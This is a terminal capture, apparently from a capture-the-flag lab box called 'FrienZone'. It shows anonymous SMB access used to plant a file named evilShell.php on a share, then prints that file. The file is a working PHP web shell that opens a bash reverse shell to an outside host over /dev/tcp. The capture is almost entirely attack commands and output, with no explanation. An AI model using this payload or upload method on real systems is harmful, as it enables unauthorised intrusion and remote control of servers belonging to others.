 † nouser@parrot ~/FrienZone/content # smbclient //10.10.10.123/Development -N
Try "help" to get a list of possible commands.
smb: \> put evilShell.php
putting file evilShell.php as \evilShell.php (0.1 kb/s) (average 0.1 kb/s)
smb: \> dir
  .                                   D        0  Thu Oct 17 19:31:24 2024
  ..                                  D        0  Tue Sep 13 10:56:24 2022
  evilShell.php                       A       78  Thu Oct 17 19:31:25 2024
3545824 blocks of size 1024. 1650112 blocks available
smb: \>
† nouser@parrot ~/FrienZone/content # cat evilShell.php
File: evilShell.php
1 <?php
2     system('/bin/bash -c "bash -i >& /dev/tcp/10.10.16.8/4445  0>&1"');
3 ?>
† nouser@parrot ~/FrienZone/content #